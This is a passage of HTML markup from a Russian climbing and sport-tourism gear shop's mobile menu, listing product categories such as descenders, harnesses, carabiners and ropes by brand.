															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/">Оттяжки, петли, усы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-guru/" title="Оттяжки, петли, усы GURU">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-red-fox/" title="Оттяжки, петли, усы Red Fox">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы Red Fox</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-vento/" title="Оттяжки, петли, усы ВЕНТО">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-vertikal/" title="Оттяжки, петли, усы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-ring/" title="Оттяжки, петли, усы РИНГ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/" title="Перчатки скальные">
																												<span class="top-mobile-menu__title">Перчатки скальные</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/">Перчатки скальные</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-outdoor-research/" title="Перчатки OUTDOOR RESEARCH">
																																				<span class="top-mobile-menu__title">Перчатки OUTDOOR RESEARCH</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-camp/" title="Перчатки скальные CAMP">
																																				<span class="top-mobile-menu__title">Перчатки скальные CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-guru/" title="Перчатки скальные GURU">
																																				<span class="top-mobile-menu__title">Перчатки скальные GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-kong/" title="Перчатки скальные KONG">
																																				<span class="top-mobile-menu__title">Перчатки скальные KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-petzl/" title="Перчатки скальные PETZL">
																																				<span class="top-mobile-menu__title">Перчатки скальные PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-vento/" title="Перчатки скальные Венто">
																																				<span class="top-mobile-menu__title">Перчатки скальные Венто</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spasatelnye-ustroystva/" title="Спасательные устройства">
																												<span class="top-mobile-menu__title">Спасательные устройства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/" title="Спусковые устройства">
																												<span class="top-mobile-menu__title">Спусковые устройства</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/">Спусковые устройства</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-camp/" title="Спусковые устройства CAMP">
																																				<span class="top-mobile-menu__title">Спусковые устройства CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-guru/" title="Спусковые устройства GURU">
																																				<span class="top-mobile-menu__title">Спусковые устройства GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-kong/" title="Спусковые устройства KONG">
																																				<span class="top-mobile-menu__title">Спусковые устройства KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-krok/" title="Спусковые устройства KROK">
																																				<span class="top-mobile-menu__title">Спусковые устройства KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-petzl/" title="Спусковые устройства PETZL">
																																				<span class="top-mobile-menu__title">Спусковые устройства PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-singing-rock/" title="Спусковые устройства Singing Rock">
																																				<span class="top-mobile-menu__title">Спусковые устройства Singing Rock</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-vento/" title="Спусковые устройства ВЕНТО">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-vertikal/" title="Спусковые устройства ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-orion-alp/" title="Спусковые устройства ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Спусковые устройства ОРИОН АЛЬП</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-ring/" title="Спусковые устройства РИНГ">
																																				<span class="top-mobile-menu__title">Спусковые устройства РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/" title="Страховочные системы">
																												<span class="top-mobile-menu__title">Страховочные системы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/">Страховочные системы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-camp/" title="Страховочные системы CAMP">
																																				<span class="top-mobile-menu__title">Страховочные системы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-guru/" title="Страховочные системы GURU">
																																				<span class="top-mobile-menu__title">Страховочные системы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-krok/" title="Страховочные системы KROK">
																																				<span class="top-mobile-menu__title">Страховочные системы KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-petzl/" title="Страховочные системы PETZL">
																																				<span class="top-mobile-menu__title">Страховочные системы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-singing-rock/" title="Страховочные системы SINGING ROCK">
																																				<span class="top-mobile-menu__title">Страховочные системы SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-alpprom/" title="Страховочные системы АльпПром">
																																				<span class="top-mobile-menu__title">Страховочные системы АльпПром</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-vento/" title="Страховочные системы ВЕНТО">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-vertikal/" title="Страховочные системы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Страховочные системы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-potentsial/" title="Страховочные системы Потенциал">
																																				<span class="top-mobile-menu__title">Страховочные системы Потенциал</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/strakhovochnye-sistemy-ring/" title="Страховочные системы РИНГ">
																																				<span class="top-mobile-menu__title">Страховочные системы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/" title="Стропы">
																												<span class="top-mobile-menu__title">Стропы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/stropy/">Стропы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/svt/" title="СВТ">
																																				<span class="top-mobile-menu__title">СВТ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-camp/" title="Стропы CAMP">
																																				<span class="top-mobile-menu__title">Стропы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-alpprom/" title="Стропы АльпПром">
																																				<span class="top-mobile-menu__title">Стропы АльпПром</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/stropy-vento/" title="Стропы Венто">
																																				<span class="top-mobile-menu__title">Стропы Венто</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма">
																				<span class="top-mobile-menu__title">Снаряжение для спортивного туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/">Снаряжение для спортивного туризма</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/" title="Блок-ролики">
																												<span class="top-mobile-menu__title">Блок-ролики</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/">Блок-ролики</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/blok-roliki-guru_1/" title="Блок-ролики GURU">
																																				<span class="top-mobile-menu__title">Блок-ролики GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/blok-roliki-vertikal_1/" title="Блок-ролики ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/" title="Веревка альпинистская">
																												<span class="top-mobile-menu__title">Веревка альпинистская</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/">Веревка альпинистская</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/verevka-remera_1/" title="Веревка REMERA">
																																				<span class="top-mobile-menu__title">Веревка REMERA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/verevka-kolomna_1/" title="Веревка КОЛОМНА">
																																				<span class="top-mobile-menu__title">Веревка КОЛОМНА</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/" title="Зажимы">
																												<span class="top-mobile-menu__title">Зажимы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/">Зажимы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/zazhimy-vento_1/" title="Зажимы ВЕНТО">
																																				<span class="top-mobile-menu__title">Зажимы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/zazhimy_1/zazhimy-vertikal_1/" title="Зажимы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Зажимы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/" title="Карабины ">
																												<span class="top-mobile-menu__title">Карабины </span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/">Карабины </a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/karabiny-camp_1/" title="Карабины Camp">
																																				<span class="top-mobile-menu__title">Карабины Camp</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/karabiny-guru_1/" title="Карабины GURU">
																																				<span class="top-mobile-menu__title">Карабины GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/karabiny-alpinistskie/karabiny-vertikal_2/" title="Карабины ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Карабины ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/kaski_2/" title="Каски">
																												<span class="top-mobile-menu__title">Каски</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/" title="Спусковые устройства">
																												<span class="top-mobile-menu__title">Спусковые устройства</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/">Спусковые устройства</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/spuskovye-ustroystva-guru_1/" title="Спусковые устройства GURU">
																																				<span class="top-mobile-menu__title">Спусковые устройства GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/spuskovye-ustroystva-vento_1/" title="Спусковые устройства ВЕНТО">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/spuskovye-ustroystva_2/spuskovye-ustroystva-vertikal_1/" title="Спусковые устройства ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/strakhovochnye-sistemy_2/" title="Страховочные системы">
																												<span class="top-mobile-menu__title">Страховочные системы</span>
